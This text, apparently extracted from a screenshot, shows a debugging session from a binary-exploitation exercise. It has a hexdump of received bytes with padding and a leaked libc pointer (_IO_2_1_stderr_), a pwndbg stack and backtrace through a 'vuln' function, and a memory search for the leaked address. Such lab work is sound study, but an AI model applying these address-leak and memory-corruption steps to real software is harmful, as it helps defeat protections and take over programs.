 [DEBUG] Received 0x77 bytes:
00000000 48 65 6c 6c 6f 20 61 61 61 61 61 61 61 61 61 61 │Hell│o aa│
aaaa│aaaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 c0 05 │aaaa│aaaa│
aaaa│aa··│
00000020 fb f7 ff 7f 21 0a 41 6e 64 20 49 20 77 69 6c 6c │····│!·An│
d I │will│
00000030 20 70 72 69 6e 74 20 77 68 61 74 20 79 6f 75 20 │ pri│nt w│
hat │you │
00000040 77 72 69 74 65 0a 42 75 74 20 74 68 65 72 65 20 │writ│e·Bu│
t th│ere │
00000050 69 73 20 73 74 68 20 77 72 6f 6e 67 20 69 6e 20 │is s│th w│
rong│ in │
00000060 69 74 2c 73 6f 20 79 6f 75 20 63 61 6e 27 74 20 │it,s│o yo│
u ca│n't │
00000070 64 6f 20 73 74 68 0a │do s│th·│
00000077
[*] leak: 0x7ffff7fb05c0
[*] Paused (press any to continue)
2087
05:0028│-080 0x7fffffffdc20 ◂— 0
06:0030│-078 0x7fffffffdc28 —▸ 0x7ffff7e55525 (_IO_default_setbuf+69) ◂
cmp eax, -1
07:0038│-070 0x7fffffffdc30 ◂— 0
[ BACKTRACE ]
► 0 0x7ffff7ed11f2 read+18
1 0x555555555317 vuln+167
2 0x5555555553e4 main+28
3 0x7ffff7de7083 __libc_start_main+243
pwndbg> search -p 0x7ffff7fb05c0
Searching for value: b'\xc0\x05\xfb\xf7\xff\x7f\x00\x00'
pwn 0x555555558040 0x7ffff7fb05c0 (_IO_2_1_stderr_)
libc-2.31.so 0x7ffff7faee90 0x7ffff7fb05c0 (_IO_2_1_stderr_)
libc-2.31.so 0x7ffff7fb05a0 0x7ffff7fb05c0 (_IO_2_1_stderr_)
libc-2.31.so 0x7ffff7fb0780 0x7ffff7fb05c0 (_IO_2_1_stderr_)
[stack] 0x7fffffffdc18 0x7ffff7fb05c0 (_IO_2_1_stderr_)
[stack] 0x7fffffffdc38 0x7ffff7fb05c0 (_IO_2_1_stderr_)
[stack] 0x7fffffffdc60 0x7ffff7fb05c0 (_IO_2_1_stderr_)
pwndbg>